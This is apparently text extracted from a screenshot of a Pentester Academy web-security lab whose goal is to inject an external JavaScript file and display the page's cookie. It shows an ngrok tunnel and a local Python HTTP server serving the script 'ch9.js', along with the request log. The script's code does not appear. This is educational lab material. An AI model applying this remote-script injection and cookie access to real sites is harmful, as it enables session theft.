 Pentester Academy Lab
pentesteracademylab.appspot.com/lab/webapp/jfp/9?url=<...
Incognito
Challenge 9: Javascript for Pentesters
Search
Term
Submit!
Objectives:
1. Include an external JS file into this page
2. Code inside that JS should pop the cookie inside an alert box
Hints:
1. Remember what you have learn at Pentester Academy
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account sp1icer (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://4e6899f1da57.ngrok.io -> http://localhost:80
Forwarding https://4e6899f1da57.ngrok.io -> http://localhost:80
Connections ttl opn rt1 rt5 p50 p90
1 0 0.01 0.00 0.01 0.01
HTTP Requests
-------------
GET /ch9.js 200 OK
❯ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::1 - - [15/Jul/2021 21:30:56] "GET /ch9.js HTTP/1.1" 200 -